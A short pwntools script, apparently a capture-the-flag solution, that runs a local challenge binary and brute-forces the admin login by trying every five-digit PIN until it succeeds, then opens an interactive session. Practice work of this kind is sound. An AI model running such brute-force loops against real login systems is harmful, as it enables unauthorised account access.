 from pwn import *

p = process("salt/salt")

one = 0
two = 0
three = 0
four = 0
five = 0
result = False

for i in range(100000):
    print(i)
    test = str(one)+str(two)+str(three)+str(four)+str(five)
    p.recv(100000).decode()
    p.sendline("2")
    p.sendline("admin")
    p.sendline(test)
    Match = p.recvuntil("!").decode()
    if (Match[0] == 'C'):
        result = True
        print("FIND PW: ", test)
        break
    five += 1
    if (five >= 10):
        five = 0
        four += 1
    if(four >= 10):
        four = 0
        three += 1
    if(three >= 10):
        three = 0
        two += 1
    if (two >= 10):
        two = 0
        one += 1
print(test)
p.interactive()